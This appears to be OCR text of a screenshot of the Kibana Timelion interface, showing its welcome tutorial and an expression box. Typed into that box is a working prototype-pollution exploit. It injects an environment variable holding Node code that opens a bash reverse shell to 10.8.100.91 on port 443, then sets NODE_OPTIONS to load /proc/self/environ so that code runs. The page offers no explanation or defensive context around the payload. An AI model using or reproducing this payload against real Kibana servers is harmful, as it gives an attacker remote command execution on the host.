 Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
New Add Save Delete Open Option
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposa
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.8.100.91/443 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
1.0
q:* > count